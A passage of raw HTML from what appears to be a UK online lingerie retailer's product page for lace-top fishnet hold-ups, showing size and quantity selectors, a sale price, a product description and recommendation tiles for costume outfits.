            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XS-XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S-M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL-MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L-XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE-X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-FISHNET-HOLD-UP_color=Red&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="LACE-TOP-FISHNET-HOLD-UP"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=LACE-TOP-FISHNET-HOLD-UP&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="LACE-TOP-FISHNET-HOLD-UP"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="15.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 15.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="LACE-TOP-FISHNET-HOLD-UP"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Vamp up any outfit with these classically sexy hold ups, featuring a delicate lace top that stays in place without a suspender belt. Available in multiple colours, they&rsquo;re perfect in or out of the bedroom.</p><P> X Small = 4-6.</P><p>Small - Medium = 8 -14.</p><p>Large -  X Large = 16 - 22.</p><p>XX Large = 22-24.</p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Lace welt
          </li>
        
          <li class="feature-value">
            Fishnet detail
          </li>
        
          <li class="feature-value">
            Polyamide 86%, Elastane 14%
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2003422S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;OKTOBERFEST-OUTFIT&quot;,&quot;name&quot;:&quot;Beer Maid Dress&quot;,&quot;price&quot;:52,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-shop-by-cat-beer-maids&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Beer Maid&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Role Play&quot;,&quot;dimension10&quot;:&quot;Outfit&quot;,&quot;dimension11&quot;:&quot;Role Play&quot;}">
  <!-- dwMarker="product" dwContentID="95b394c19c9b84ebebfb5ca562" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html?dwvar_OKTOBERFEST-OUTFIT_color=Black%2FRed" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe9648c34/images/2003422/2003422_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Beer Maid Dress"
      title="Beer Maid Dress"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6fde827c/images/2003422/2003422_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Beer Maid Dress"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=OKTOBERFEST-OUTFIT&amp;dwvar_OKTOBERFEST-OUTFIT_color=Black%2fRed">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dOKTOBERFEST-OUTFIT%26dwvar_OKTOBERFEST-OUTFIT_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Beer Maid Dress"
        aria-label="Quick View for Beer Maid Dress">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html?dwvar_OKTOBERFEST-OUTFIT_color=Black%2FRed">Beer Maid Dress</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html?dwvar_OKTOBERFEST-OUTFIT_color=Black%2FRed">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="52.0">
        
        $ 52.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html?dwvar_OKTOBERFEST-OUTFIT_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe9648c34/images/2003422/2003422_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe9648c34/images/2003422/2003422_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe9648c34/images/2003422/2003422_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6fde827c/images/2003422/2003422_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6fde827c/images/2003422/2003422_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw307083b2/images/2003422/2003422_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw307083b2/images/2003422/2003422_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa417e14/images/2003422/2003422_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaa417e14/images/2003422/2003422_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e4c6e86/images/2003422/2003422_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e4c6e86/images/2003422/2003422_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaebd8c8d/images/2003422/2003422_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwaebd8c8d/images/2003422/2003422_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Beer Maid Dress&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434237fa/images/2003422/2003422_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Beer Maid Dress&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434237fa/images/2003422/2003422_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6fde827c/images/2003422/2003422_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;160.0&quot;&gt;
        
        ₪ 160.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=OKTOBERFEST-OUTFIT&amp;dwvar_OKTOBERFEST-OUTFIT_color=Black%2fRed"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Red" data-href="/fancy-dress/fancy-dress-shop-by-cat-beer-maids/beer-maid-dress/OKTOBERFEST-OUTFIT.html?dwvar_OKTOBERFEST-OUTFIT_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dOKTOBERFEST-OUTFIT%26dwvar_OKTOBERFEST-OUTFIT_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Beer Maid Dress"
        aria-label="Quick View for Beer Maid Dress">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="NS-TUXEDO-BUNNY-BLACK">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;NS-TUXEDO-BUNNY-BLACK&quot;,&quot;name&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;price&quot;:41,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-shop-by-collection-bunny&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Bunny&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Role Play&quot;,&quot;dimension10&quot;:&quot;Outfit&quot;,&quot;dimension11&quot;:&quot;Role Play&quot;}">
  <!-- dwMarker="product" dwContentID="5b47646b4c59dc3c68c6704f99" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY-BLACK.html?dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe71ae850/images/1009966/1009966_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Tuxedo Bunny Outfit"
      title="Tuxedo Bunny Outfit"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e859cc/images/1009966/1009966_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Tuxedo Bunny Outfit"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NS-TUXEDO-BUNNY-BLACK&amp;dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNS-TUXEDO-BUNNY-BLACK%26dwvar_NS-TUXEDO-BUNNY-BLACK_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Tuxedo Bunny Outfit"
        aria-label="Quick View for Tuxedo Bunny Outfit">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY-BLACK.html?dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black">Tuxedo Bunny Outfit</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY-BLACK.html?dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY-BLACK.html?dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe71ae850/images/1009966/1009966_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe71ae850/images/1009966/1009966_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe71ae850/images/1009966/1009966_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e859cc/images/1009966/1009966_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny 